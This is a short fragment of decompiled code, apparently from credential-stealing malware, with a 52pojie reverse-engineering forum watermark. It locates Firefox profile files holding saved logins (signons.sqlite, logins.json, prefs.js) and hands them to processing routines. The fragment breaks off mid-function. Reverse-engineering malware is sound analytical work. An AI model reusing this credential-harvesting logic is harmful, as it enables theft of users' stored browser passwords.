 if ( !dword_49B934(v6) )
{
if ( a4 == 3 || a4 == 7 || a4 == 10 )
{
v7 = sub_405B6F(L"%s\\prefs.js", a1);
v8 = v7;
if ( v7 )
{
sub_413A58(v7, 1, 0);
sub_402BAB(v8);
}
}
v9 = sub_405B6F(L"%s\\signons.sqlite", a1);
v10 = v9;
if ( v9 )
{
if ( sub_403D6B(v9) )
sub_40955B(v10);
sub_402BAB(v10);
}
v11 = sub_405B6F(L"%s\\logins.json", a1);
v12 = v11;
吾爱破解论坛
www.52pojie.cn